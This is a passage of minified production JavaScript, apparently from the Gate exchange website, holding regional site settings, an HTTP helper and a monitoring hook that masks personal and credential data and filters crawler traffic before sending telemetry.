n(){return!0}o.d(t,{C:function(){return n}})},64433:function(e,t,o){"use strict";o.d(t,{$o:function(){return a},dZ:function(){return i},qQ:function(){return r}});let n=(0,o(73190).C)(),r=(e,t)=>{n&&localStorage.setItem(e,t)},a=e=>n?localStorage.getItem(e):"",i=e=>{n&&localStorage.removeItem(e)}},70124:function(e,t,o){"use strict";o.d(t,{U2:function(){return u},cG:function(){return s}}),o(34005);var n=o(68574),r=o(71998),a=o(13679),i=o(31800);let c={timeout:5e3,headers:{"Content-Type":"application/x-www-form-urlencoded",csrftoken:(0,r.getCookie)("csrftoken")||"1"},withCredentials:!0},s=e=>e,l=n.Z.create(c),u=async e=>{try{if(e.isInternalReq){let t={"x-http-hostname":a.p9};e.headers=Object.assign({},{"x-gate-internal":1},t,e.headers)}let t=Date.now(),o=await l.get(s(e.url),e),n=Date.now();return e.isInternalReq&&i.k.info("接口".concat(e.url,"耗时").concat(n-t,"毫秒"),e.headers),o.data}catch(t){i.k.error("接口请求报错：".concat(e.url,"，报错原因：").concat(t.message),e.headers)}}},86320:function(e,t,o){"use strict";o.d(t,{e:function(){return n}});let n=e=>{let t={};return!e||"object"!=typeof e||Array.isArray(e)||0===Object.keys(e).length?{}:(Object.keys(e).forEach(o=>{switch(o){case"vn":t.vi=e[o];break;case"cn":t.zh=e[o];break;case"tw":t["zh-tw"]=e[o];break;case"br":t["pt-br"]=e[o];break;default:t[o]=e[o]}}),t)}},26760:function(e,t,o){"use strict";function n(e){var t;return"object"==typeof e&&void 0!==(t=e)&&null!=t&&e.constructor===Object&&Object.getPrototypeOf(e)===Object.prototype}o.d(t,{PO:function(){return n}})},59164:function(e,t,o){"use strict";o.d(t,{webSiteConfig:function(){return r}});var n=o(13679);let r={siteConfig:{0:{id:0,key:"index",name:"Gate",social:{twitter:"@Gate"},webSiteDomain:"https://www.gate.com",ogSiteName:n.It,collectId:10000001,gtagId:"GTM-5GK34VS",fbId:"992640478977010",logo:[{src:"".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),width:360,height:72},{src:"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp"),width:360,height:72}],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:["google","metamask","apple"],chatroom:1,bigData:1,support:{name:"support@gate.com",url:"mailto:support@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"gate.com",anti:["https://www.gate.com"],defaultLang:"en",docs:{agreement:"/user-agreement",privacy_policy:"/privacy-policy"},thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",apple:"com.gateio.app.gateio-app.sign",telegram:"6390607894"}},177:{id:177,key:"turkey",name:"Gate TR",social:{twitter:"@gatetr"},webSiteDomain:"https://www.gate.tr",ogSiteName:"Gate TR",collectId:10000004,gtagId:"GTM-5GK34VS",logo:["".concat(n.gq,"/logo/logolighttr_20250903_094240_e506327b44a2d5073b3b789141695f08.png"),"".concat(n.gq,"/logo/logonighttr_20250903_094240_2842c71ee10c5cab67700768c2de8da3.png")],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:["gateio"],hiddenReferral:1,hiddenNotification:1,chatroom:1,bigData:1,defaultCurrB:"try",support:{name:"destek@gate.com.tr",url:"mailto:destek@gate.com.tr"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"gate.tr",anti:["https://www.gate.tr"],defaultLang:"tr",docs:{agreement:"/user-agreement",privacy_policy:"/privacy-policy"}},106:{id:106,key:"malta",name:"Gate",social:{twitter:"@GateEU_Official"},webSiteDomain:"https://eu.gate.com",ogSiteName:"Gate EU",collectId:10000006,gtagId:"GTM-5GK34VS",logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws.gatemt.com"],hiddenAppDownload:1,hiddenNotification:1,hiddenFooterSignup:1,authorizedLogin:[],chatroom:1,bigData:0,support:{name:"support@gate.mt",url:"mailto:support@gate.mt"},business:{name:"info@gate.mt",url:"mailto:info@gate.mt"},docs:{agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-policy",risk_disclosure:"/legal/risk-disclosure-statement"},totpName:"eu.gate.com",anti:["eu.gate.com"],thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",telegram:"8210359205"},thirdAuthRedirectDomain:"https://eu.gate.com",loadpageLocale:["en-eu","it-eu"]},71:{id:71,key:"hongkong",name:"Gate.HK",social:{twitter:"@Gate"},webSiteDomain:"https://www.gate.hk",ogSiteName:"Gate HK",collectId:10000007,gtagId:"G-YX54KN8Y1K",logo:["".concat(n.gq,"/logo/logolighthk_20250903_094240_41d4eab3dc623e3f299c28ed760f6bd4.png"),"".concat(n.gq,"/logo/logonighthk_20250903_094240_019dda13eb1d0e30f62bfd6b41574604.png")],ws:["ws.gate.hk"],hiddenAppDownload:1,hiddenNotification:1,hiddenReferral:1,authorizedLogin:[],chatroom:0,bigData:0,support:{name:"account@gate.hk",url:"mailto:account@gate.hk"},business:{name:"account@gate.hk",url:"mailto:account@gate.hk"},docs:{agreement:"/docs/hk_agreement.pdf?v=",privacy_policy:"/docs/hk_privacy_policy.pdf?v="},hiddenFooterSignup:1,totpName:"gate.hk",anti:["https://www.gate.hk"]},232:{id:232,key:"america",name:"Gate US",social:{twitter:"@GateUS_Official"},webSiteDomain:"https://us.gate.com",ogSiteName:"Gate US",tradingViewExchange:"GATEUS",collectId:10000005,gtmId:"GTM-KK5Q3RTP",gtagId:"G-RVZ7TW9TL9",fbId:"763869886575935",hiddenAppDownload:1,hiddenThemeSwitch:1,hiddenNotification:1,hiddenLangAndRate:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws.gate.us","us-ws.9global.net"],authorizedLogin:[],chatroom:1,bigData:0,support:{name:"account@gate.us",url:"mailto:account@gate.us"},business:{name:"account@gate.us",url:"mailto:account@gate.us"},docs:{about:"/about-us",agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-policy",licenses:"/legal/licenses"},hiddenFooterSignup:1,totpName:"us.gate.com",anti:["https://us.gate.com"],thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",apple:"com.gateio.app.gateio-app.sign",telegram:"8470301641"},thirdAuthRedirectDomain:"https://us.gate.com",loadpageLocale:["en-us"]},14:{id:14,key:"bahamas",name:"Gate BS",social:{twitter:"@Gate"},ogSiteName:"Gate BS",collectId:10000008,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/logolightbs_20250903_094240_ec9c4250c8c42fab964e610ee7fd8037.png"),"".concat(n.gq,"/logo/logonightbs_20250903_094240_2628715ea72de73063fd3dee306cd586.png")],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"account@gate.bs",url:"mailto:account@gate.bs"},business:{name:"account@gate.bs",url:"mailto:account@gate.bs"},docs:{agreement:"/docs/bs_agreement.pdf?v=",privacy_policy:"/docs/bs_privacy_policy.pdf?v="},hiddenFooterSignup:0,totpName:"gate.bs",anti:[""]},153:{id:153,key:"singapore",name:"Gate SG",social:{twitter:"@Gate"},webSiteDomain:"https://uat.gateio.sg",ogSiteName:"Gate SG",collectId:10000010,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/logolightsg_20250903_094240_80abba2fcb1cf9ac4dcdcd7623305aed.png"),"".concat(n.gq,"/logo/logonightsg_20250903_094240_e06f7e93b52b13c08fc65480369ed790.png")],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"support@mail.gateio.sg",url:"mailto:support@mail.gateio.sg"},business:{name:"business@gateio.sg",url:"mailto:business@gateio.sg"},docs:{agreement:"https://gimg-sg.gateimg.com/document/1725953872914245651sg_agreement.pdf",privacy_policy:"https://gimg-sg.gateimg.com/document/1725953872343223261sg_privacy_policy.pdf"},hiddenFooterSignup:0,totpName:"gate.sg",anti:["https://www.gate.sg"]},182:{id:182,key:"united_kingdom",name:"Gate",social:{twitter:"@Gate"},webSiteDomain:"https://uk.gate.com",ogSiteName:"Gate UK",tradingViewExchange:"GATEUK",collectId:10000013,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["webws.gateio.live"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"support@mail.gate.uk",url:"mailto:support@mail.gate.uk"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"uk.gate.com",anti:["https://uk.gate.com"],docs:{agreement:"/user-agreement",privacy_policy:"/privacy-policy",about:"/page/contacts",licenses:""},loadpageLocale:["en-uk"]},83:{id:83,key:"japan",name:"Gate",social:{twitter:"@Gate_Japan"},webSiteDomain:"https://www.gateio.jp",ogSiteName:"Gate JP",tradingViewExchange:"GATEJP",collectId:10000014,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws.gateio.jp","jp-ws.9global.net"],authorizedLogin:[],chatroom:0,bigData:0,support:{name:"support@gate.jp",url:"mailto:support@gate.jp"},business:{name:"business@gate.jp",url:"mailto:business@gate.jp"},docs:{agreement:"/legal/terms-of-service",cryptocurrency_overview:"/legal/cryptocurrency-overview",important_notes:"/legal/important-information",system_risk_management_policy:"/legal/system-risk-management-policy",anti_money_laundering_and_counter_terrorist_financing_policy:"/legal/anti-money-laundering-and-counter-terrorist-financing-policy",privacy_policy:"/legal/privacy-policy",debt_performance_policy:"/legal/debt-performance-policy",information_security_policy:"/legal/information-security-policy",new_cryptocurrency_review:"/legal/new-cryptocurrency-review",disclosure_based_on_the_specified_commercial_transactions_act:"/legal/disclosure-based-on-the-specified-commercial-transactions-act",basic_policy_against_antisocial_forces:"/legal/basic-policy-against-antisocial-forces",conflict_of_interest_management_policy:"/legal/conflict-of-interest-management-policy"},hiddenFooterSignup:0,totpName:"jp.gate.com",anti:["https://jp.gate.com"],loadpageLocale:["en-jp","ja-jp"]},181:{id:181,key:"united_arab_emirates",name:"Gate",social:{twitter:"@Gate"},webSiteDomain:"https://dubai.gate.com",ogSiteName:"Gate Dubai",tradingViewExchange:"GATEUAE",collectId:10000012,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["ws-dubai.gate.com","ae-ws.9global.net"],authorizedLogin:[],chatroom:1,bigData:0,support:{name:"ssupport_ae@gate.com",url:"mailto:support_ae@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},docs:{agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-and-cookie-policy"},thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",telegram:"8525816979"},thirdAuthRedirectDomain:"https://dubai.gate.com",hiddenFooterSignup:0,totpName:"dubai.gate.com",anti:["https://dubai.gate.com"],loadpageLocale:["en-dubai","ar-dubai"]},666:{id:666,key:"testnet",name:"Gate",social:{twitter:"@Gate"},ogSiteName:"Gate",collectId:10000001,gtagId:"GTM-5GK34VS",logo:[{src:"".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),width:360,height:72},{src:"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp"),width:360,height:72}],ws:["webws.gateio.live","webws.gateio.live"],authorizedLogin:["google","metamask","apple"],chatroom:1,bigData:1,support:{name:"support@gate.com",url:"mailto:support@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"gate.com",anti:["https://www.gate.com"],defaultLang:"en"},11:{id:11,key:"australia",name:"Gate Australia",social:{twitter:"@GateAustralia"},webSiteDomain:"https://au.gate.com",ogSiteName:"Gate AU",tradingViewExchange:"GATEAU",collectId:10000016,gtagId:"GTM-5GK34VS",hiddenAppDownload:1,hiddenReferral:1,hiddenNotification:1,logo:["".concat(n.gq,"/logo/1747103171632394180-open_sesame_light.webp"),"".concat(n.gq,"/logo/174710317166486220-open_sesame_night.webp")],ws:["webws.gateio.live"],authorizedLogin:[],chatroom:1,bigData:0,support:{name:"support@gate.com",url:"mailto:support@gate.com"},business:{name:"business@gate.com",url:"mailto:business@gate.com"},totpName:"Gate",anti:["https://au.gate.com"],thirdAuthClientId:{google:"1071742116484-tm3qjuoufvan499p9ca18cbdeqql9p9k.apps.googleusercontent.com",telegram:"8156675587"},thirdAuthRedirectDomain:"https://au.gate.com",docs:{agreement:"/legal/user-agreement",privacy_policy:"/legal/privacy-policy",about:"",licenses:"",risk_disclosure:"/legal/risk-disclosure"},loadpageLocale:["en-au"]}}}},25911:function(e,t,o){"use strict";o.d(t,{P:function(){return k}});var n=o(97458),r=o(37667),a=o(71760);let i={PHONE:/1[3-9]\d{9}/g,EMAIL:/[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}/g,ID_CARD:/[1-9]\d{5}(?:18|19|20)\d{2}(?:0[1-9]|1[0-2])(?:0[1-9]|[1-2]\d|3[0-1])\d{3}[\dX]/gi,BANK_CARD:/\b\d{16,19}\b/g,IPV4:/\b(?:(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\.){3}(?:25[0-5]|2[0-4]\d|[01]?\d\d?)\b/g},c=new Set(["password","token","key","secret","sign","auth"]),s=new Set(["phone","email","idcard","address","bankcard","walletaddress","privatekey","apikey"]),l=new Set(Object.values({auth:["password","pwd","token","secret","key","auth","sign","signature","jwt","pver","pver_ws"],personal:["creditCard","ssn","idCard","passport","account"],contact:["phone","mobile","email","address"],financial:["bankCard","balance","amount"],accountSecurity:["tradePwd","fundPwd","googleAuth","verifyCode","mfaCode"],wallet:["walletAddress","privateKey","mnemonic","seed","txHash"],assets:["totalAsset","availableBalance","frozenBalance","margin","leverage"],order:["orderId","tradeAmount","tradeVolume","fee","price"],kyc:["kycDoc","kycStatus","kycLevel","verifyDoc","businessLicense"],api:["apiKey","secretKey","passphrase","apiPermission"],payment:["txid","gasPrice","gasFee","network"]}).flat().map(e=>e.toLowerCase()).filter(e=>!c.has(e)&&!s.has(e))),u=new Map([["walletaddress",{prefix:8,suffix:8}],["orderid",{prefix:4,suffix:4}],["txhash",{prefix:6,suffix:6}]]),d=new Set(["leverage","kyclevel"]),g=new Set(["token","password","key","secret","sign","auth"]),p=new Set(["authorization","cookie","x-auth-token","x-api-key","token"]);function m(e){return!e||e.length<6||(e=(e=e.replace(i.PHONE,e=>"".concat(e.slice(0,3),"****").concat(e.slice(-4)))).replace(i.EMAIL,e=>{let t=e.indexOf("@");return"".concat(e.slice(0,3),"***").concat(e.slice(t))})).length>15&&(e=(e=(e=e.replace(i.ID_CARD,e=>"".concat(e.slice(0,6),"********").concat(e.slice(-4)))).replace(i.BANK_CARD,e=>"".concat(e.slice(0,4),"****").concat(e.slice(-4)))).replace(i.IPV4,e=>{let t=e.split(".");return"".concat(t[0],".").concat(t[1],".***.***")})),e}function h(e){if(!e)return e;try{let t=new URL(e);for(let e of Array.from(t.searchParams.keys()))g.has(e.toLowerCase())&&t.searchParams.set(e,"******");return t.toString()}catch(t){return e}}function f(e){if(!e)return e;let t={...e};for(let e of Object.keys(t))p.has(e.toLowerCase())&&(t[e]="******");return t}function b(e){if(!e||"object"!=typeof e)return e;if(Array.isArray(e))return e.map(e=>b(e));let t={...e};for(let e of Object.keys(t)){let o=e.toLowerCase(),n=t[e];switch(typeof n){case"string":{if(c.has(o)){t[e]="******";break}let r=u.get(o);if(r){let{prefix:o,suffix:a}=r;n.length>o+a&&(t[e]="".concat(n.slice(0,o),"****").concat(n.slice(-a)));break}if(s.has(o)||l.has(o)){t[e]="******";break}n.length>6&&(t[e]=m(n));break}case"number":!d.has(o)&&(c.has(o)||s.has(o))&&(t[e]=0);break;case"object":t[e]=b(n)}}return t}let w=new Map,_=e=>{var t,o,n;return"js_error"===e.ev_type&&((n=(null===(o=e.payload)||void 0===o?void 0:null===(t=o.error)||void 0===t?void 0:t.message)||"").includes("Minified React error #418")||n.includes("Minified React error #425")||n.includes("Minified React error #423"))&&(e.payload.extra={...e.payload.extra||{},clientHtml:function(){let e=document.querySelector("#__next");return e?e.outerHTML:""}(),ssrHtml:window.__ssrHtml||"",innerWidth:String(window.innerWidth),innerHeight:String(window.innerHeight)},delete window.__ssrHtml),e};var S=o(58957),v=o(74163);let y=e=>{let{userInfoData:{clientLoading:t,uid:o}={}}=(0,S.Eu)(),n=(0,a.useRouter)(),i=(0,r.useRef)(n.route);(0,r.useEffect)(()=>{if(t)return;let n=(0,v.dU)();if(!("prod"===n||location.search.includes("__sendWebPro__")))return;let r=window.apmPlus||(()=>{}),a=(0,v.dC)();if(0!==a&&r("context.set","subWebsiteId",a),r("context.set","app",(0,v.PO)()),r("context.set","version",(0,v.lA)()),(0,v.Sf)()&&r("context.set","app-version",(0,v.Sf)()),r("context.set","cdnCache",(0,v.V$)()),r("context.set","renderType",(0,v.rc)()),r("context.set","renderMode",(0,v.iI)()),r("context.set","status",(0,v.lR)()),e.context)for(let t in e.context)r("context.set",t,e.context[t]);r("init",{aid:1000580,token:"9e446d9843bb45f09d04b19ead822072",env:n,pid:i.current,userId:o,plugins:{pageview:{extractPid:()=>i.current,routeMode:"manual"},fmp:{renderType:"SSR"},resource:!1,blankScreen:!0,jsError:{ignoreErrors:(e.ignoreErrors||[]).concat(["ChunkLoadError","UnhandledRejection","ReferenceError: Can't find variable: gmo","NotFoundError: Node.removeChild: The node to be removed is not a child of this node","NotFoundError: Failed to execute 'removeChild' on 'Node': The node to be removed is not a child of this node.","NotFoundError: Failed to execute 'insertBefore' on 'Node': The node before which the new node is to be inserted is not a child of this node.","Failed to read the 'localStorage' property from 'Window': Access is denied for this document.","Failed to read the 'sessionStorage' property from 'Window': Access is denied for this document.","AbortError: The play() request was interrupted because video-only background media was paused to save power"])}}});let c=t=>{let o=function(e){var t;if(!e)return null;if("custom"===e.ev_type&&(null===(t=e.common)||void 0===t?void 0:t.view_id)){let t=w.get(e.common.view_id)||0;if(t>=10)return console.warn("webpro 自定义上报已经超过限额，停止上报",e),null;w.set(e.common.view_id,t+1)}return e}(function(e){var t,o;let n=navigator.userAgent,r=RegExp("Googlebot\\/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|Mediapartners \\(Googlebot\\)|APIs-Google|bingbot|Slurp|[wW]get|LinkedInBot|Python-urllib|python-requests|aiohttp|httpx|libwww-perl|httpunit|nutch|Go-http-client|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|BIGLOTRON|Teoma|convera|seekbot|Gigabot|Gigablast|exabot|ia_archiver|GingerCrawler|webmon |HTTrack|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|findlink|msrbot|panscient|yacybot|AISearchBot|ips-agent|tagoobot|MJ12bot|woriobot|yanga|buzzbot|mlbot|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|purebot|Linguee Bot|CyberPatrol|voilabot|Baiduspider|citeseerxbot|spbot|twengabot|postrank|TurnitinBot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|Ahrefs(Bot|SiteAudit)|fuelbot|CrunchBot|IndeedBot|mappydata|woobot|ZoominfoBot|PrivacyAwareBot|Multiviewbot|SWIMGBot|Grobbot|eright|Apercite|semanticbot|Aboundex|domaincrawler|wbsearchbot|summify|CCBot|edisterbot|seznambot|ec2linkfinder|gslfbot|aiHitBot|intelium_bot|facebookexternalhit|Yeti|RetrevoPageAnalyzer|lb-spider|Sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|OrangeBot\\/|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|S[eE][mM]rushBot|yoozBot|lipperhey|Y!J|Domain Re-Animator Bot|AddThis|Screaming Frog SEO Spider|MetaURI|Scrapy|Livelap[bB]ot|OpenHoseBot|CapsuleChecker|collection@infegy.com|IstellaBot|DeuSu\\/|betaBot|Cliqzbot\\/|MojeekBot\\/|netEstate NE Crawler|SafeSearch microdata crawler|Gluten Free Crawler\\/|Sonic|Sysomos|Trove|deadlinkchecker|Slack-ImgProxy|Embedly|RankActiveLinkBot|iskanie|SafeDNSBot|SkypeUriPreview|Veoozbot|Slackbot|redditbot|datagnionbot|Google-Adwords-Instant|adbeat_bot|WhatsApp|contxbot|pinterest.com.bot|electricmonk|GarlikCrawler|BingPreview\\/|vebidoobot|FemtosearchBot|Yahoo Link Preview|MetaJobBot|DomainStatsBot|mindUpBot|Daum\\/|Jugendschutzprogramm-Crawler|Xenu Link Sleuth|Pcore-HTTP|moatbot|KosmioBot|[pP]ingdom|AppInsights|PhantomJS|Gowikibot|PiplBot|Discordbot|TelegramBot|Jetslide|newsharecounts|James BOT|Bark[rR]owler|TinEye|SocialRankIOBot|trendictionbot|Ocarinabot|epicbot|Primalbot|DuckDuckGo-Favicons-Bot|GnowitNewsbot|Leikibot|LinkArchiver|YaK\\/|PaperLiBot|Digg Deeper|dcrawl|Snacktory|AndersPinkBot|Fyrebot|EveryoneSocialBot|Mediatoolkitbot|Luminator-robots|ExtLinksBot|SurveyBot|NING\\/|okhttp|Nuzzel|omgili|PocketParser|YisouSpider|um-LN|ToutiaoSpider|MuckRack|Jamie's Spider|AHC\\/|NetcraftSurveyAgent|Laserlikebot|^Apache-HttpClient|AppEngine-Google|Jetty|Upflow|Thinklab|Traackr.com|Twurly|Mastodon|http_get|DnyzBot|botify|007ac9 Crawler|BehloolBot|BrandVerity|check_http|BDCbot|ZumBot|EZID|ICC-Crawler|ArchiveBot|^LCC |filterdb.iss.net\\/crawler|BLP_bbot|BomboraBot|Buck\\/|Companybook-Crawler|Genieo|magpie-crawler|MeltwaterNews|Moreover|newspaper\\/|ScoutJet|(^| )sentry\\/|StorygizeBot|UptimeRobot|OutclicksBot|seoscanners|Hatena|Google Web Preview|MauiBot|AlphaBot|SBL-BOT|IAS crawler|adscanner|Netvibes|acapbot|Baidu-YunGuanCe|bitlybot|blogmuraBot|Bot.AraTurka.com|bot-pge.chlooe.com|BoxcarBot|BTWebClient|ContextAd Bot|Digincore bot|Disqus|Feedly|Fetch\\/|Fever|Flamingo_SearchEngine|FlipboardProxy|g2reader-bot|G2 Web Services|imrbot|K7MLWCBot|Kemvibot|Landau-Media-Spider|linkapediabot|vkShare|Siteimprove.com|BLEXBot\\/|DareBoost|ZuperlistBot\\/|Miniflux\\/|Feedspot|Diffbot\\/|SEOkicks|tracemyfile|Nimbostratus-Bot|zgrab|PR-CY.RU|AdsTxtCrawler|Datafeedwatch|Zabbix|TangibleeBot|google-xrawler|axios|Amazon CloudFront|Pulsepoint|CloudFlare-AlwaysOnline|Google-Structured-Data-Testing-Tool|WordupInfoSearch|WebDataStats|HttpUrlConnection|Seekport Crawler|ZoomBot|VelenPublicWebCrawler|MoodleBot|jpg-newsbot|outbrain|W3C_Validator|Validator\\.nu|W3C-checklink|W3C-mobileOK|W3C_I18n-Checker|FeedValidator|W3C_CSS_Validator|W3C_Unicorn|Google-PhysicalWeb|Blackboard|ICBot\\/|BazQux|Twingly|Rivva|Experibot|awesomecrawler|Dataprovider.com|GroupHigh\\/|theoldreader.com|AnyEvent|Uptimebot\\.org|Nmap Scripting Engine|2ip.ru|Clickagy|Caliperbot|MBCrawler|online-webceo-bot|B2B Bot|AddSearchBot|Google Favicon|HubSpot|Chrome-Lighthouse|HeadlessChrome|CheckMarkNetwork\\/|www\\.uptime\\.com|Streamline3Bot\\/|serpstatbot\\/|MixnodeCache\\/|^curl|SimpleScraper|RSSingBot|Jooblebot|fedoraplanet|Friendica|NextCloud|Tiny Tiny RSS|RegionStuttgartBot|Bytespider|Datanyze|Google-Site-Verification|TrendsmapResolver|tweetedtimes|NTENTbot|Gwene|SimplePie|SearchAtlas|Superfeedr|feedbot|UT-Dorkbot|Amazonbot|SerendeputyBot|Eyeotabot|officestorebot|Neticle Crawler|SurdotlyBot|LinkisBot|AwarioSmartBot|AwarioRssBot|RyteBot|FreeWebMonitoring SiteChecker|AspiegelBot|NAVER Blog Rssbot|zenback bot|SentiBot|Domains Project\\/|Pandalytics|VKRobot|bidswitchbot|tigerbot|NIXStatsbot|Atom Feed Robot|[Cc]urebot|PagePeeker\\/|Vigil\\/|rssbot\\/|startmebot\\/|JobboerseBot|seewithkids|NINJA bot|Cutbot|BublupBot|BrandONbot|RidderBot|Taboolabot|Dubbotbot|FindITAnswersbot|infoobot|Refindbot|BlogTraffic\\/\\d\\.\\d+ Feed-Fetcher|SeobilityBot|Cincraw|Dragonbot|VoluumDSP-content-bot|FreshRSS|BitBot|^PHP-Curl-Class|Google-Certificates-Bridge|centurybot|Viber|e\\.ventures Investment Crawler|evc-batch|PetalBot|virustotal|(^| )PTST\\/|minicrawler|Cookiebot|trovitBot|seostar\\.co|IonCrawl|Uptime-Kuma|SeekportBot|FreshpingBot|Feedbin|CriteoBot|Snap URL Preview Service|Better Uptime Bot|RuxitSynthetic|Google-Read-Aloud|BRAVIA|SMART-TV","i");if(n&&r.test(n))return null;let a=window.location.search;if(a&&a.indexOf("ch=propads")>=0)return null;if("js_error"===e.ev_type){let t=(null===(o=e.payload.error)||void 0===o?void 0:o.message)||"";if("string"==typeof t&&(t.includes("The operation was aborted.")||t.includes("'get' on proxy: property 'createElement' is a read-only")))return null}return"pageview"===e.ev_type&&(null===(t=e.payload)||void 0===t?void 0:t.source)==="user_set"?null:e}(t));return o&&"function"==typeof e.beforeSend&&(o=e.beforeSend(o)),!!o&&(o=function(e){if(!e)return e;switch(e.common&&(e.common={...e.common,url:e.common.url?h(e.common.url):void 0,context:b(e.common.context)}),e.ev_type){case"js_error":if(e.payload){let t=e.payload;t.error&&(t.error={...t.error,message:m(t.error.message),stack:m(t.error.stack||"")}),t.breadcrumbs&&(t.breadcrumbs=t.breadcrumbs.map(e=>({...e,message:m(e.message),data:b(e.data)}))),t.extra&&(t.extra=b(t.extra)),e.payload=t}break;case"http":if(e.payload){let t=e.payload;t.request&&(t.request={...t.request,url:h(t.request.url),headers:f(t.request.headers),body:m(t.request.body||"")}),t.response&&(t.response={...t.response,headers:f(t.response.headers),body:b(t.response.body||"")}),t.extra&&(t.extra=b(t.extra)),e.payload=t}break;case"custom":if(e.payload){let t=e.payload;t.categories&&(t.categories=b(t.categories)),t.content&&(t.content=m(t.content)),t.attached_log&&(t.attached_log=m(t.attached_log)),e.payload=t}break;case"pageview":var t;(null===(t=e.payload)||void 0===t?void 0:t.last)&&(e.payload.last=b(e.payload.last))}return e}(o=_(o)))};return r("on","beforeSend",c),r("start"),e.segmentTiming&&setTimeout(v.RD,300),()=>{var e;null===(e=window.apmPlus)||void 0===e||e.call(window,"off","beforeSend",c)}},[t]),(0,r.useEffect)(()=>{if(n.route!==i.current){var e,t;i.current=n.route,null===(e=window.apmPlus)||void 0===e||e.call(window,"context.set","spa","1"),null===(t=window.apmPlus)||void 0===t||t.call(window,"config",{pid:n.route})}},[n.route]),(0,r.useEffect)(()=>{window.__ssrHtml&&setTimeout(()=>{delete window.__ssrHtml},5e3)},[])},k=e=>(y(e),(0,n.jsxs)(n.Fragment,{children:[e.addSsrHtml&&(0,n.jsx)("script",{nonce:e.nonce,dangerouslySetInnerHTML:{__html:"(function(){var ssrHtmlDom = document.querySelector('#__next');window.__ssrHtml = 